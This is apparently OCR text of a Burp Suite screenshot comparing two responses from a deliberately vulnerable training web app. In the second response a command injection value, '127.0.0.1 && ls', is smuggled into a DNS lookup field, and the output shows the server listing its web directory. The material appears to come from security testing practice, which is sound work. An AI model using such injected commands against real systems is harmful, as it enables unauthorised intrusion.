 Applications Places com-install4j-runtime-launcher-UnixLauncher Fri 00:10 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator
Comparer
Word compare of #4 and #5 (4 differences)
Length: 48,665 Text Hex
<div ReflectedXSSExecutionPoint="1" class="footer">Browser: Mozilla/5.0 (X11; Linux
Gecko/20100101 Firefox/60.0</div>
<div class="footer">PHP Version: 5.3.2-1ubuntu4.30</div>
</div>
</body>
</html><script type="text/javascript">
try{
window.localStorage.setItem("LocalStorageTarget","This is
window.sessionStorage.setItem("SessionStorageTarget","
page");
}catch(e){
//alert(e);
/* Do nothing. Older browsers do not support HTML5 web s
};
</script><script type="text/javascript" src="./javascript/jQuery/jquery.js"></script><script
src="./javascript/jQuery/jquery.balloon.js"></script><script src="javascript/jQuery/colorbox/jquery.colorbox-min.js"><
href="javascript/jQuery/colorbox/colorbox.css" />
<script>
$(document).ready(function () {
$("a.colorbox").colorbox({width:"700px",opacity:"0.60"});
});
</script>
Length: 50,039 Text Hex
<div class="report-header" ReflectedXSSExecutionPoint="1">Results for 127.0.0.1 && ls </div><pre class="report-
style="text-align:left;">Server: 10.13.4.1
Address: 10.13.4.1#53
1.0.0.127.in-addr.arpa name = localhost.
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorisation-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
Key: Modified Deleted Added Sync views
Compare ...
Words
Bytes